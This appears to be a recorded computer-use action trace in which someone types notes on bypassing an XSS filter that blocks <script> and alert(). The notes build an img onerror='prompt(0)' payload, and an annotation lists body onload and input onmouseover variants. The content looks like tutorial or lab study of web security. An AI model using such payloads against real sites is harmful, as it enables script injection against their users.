
type("> ")
type("and Alert Payload")
- Note that the payload should not contain <script> and alert(anything)
key("Return")
key("Return")

type("Means ")

type("our Payload Should not Contain")

key("Return")
type("The Sc")

key("BackSpace")
key("BackSpace")
type("<sc")

type("ript> and alert(anything) ....")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")

key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")
key("Up")

- List img onerror, body onload and INPUT onmouseover prompt(0) payloads, tagging the img one '--Letus try this'
type("payload ")

type("should be ")

type("like:")
key("Return")
key("Return")
type("<")

type("o")
key("BackSpace")
type("mx")
key("BackSpace")
type("g xr")
key("BackSpace")
key("BackSpace")

type("src='")

type("xxx' ")

type("onerror='")

type("prompt(0)'> ")
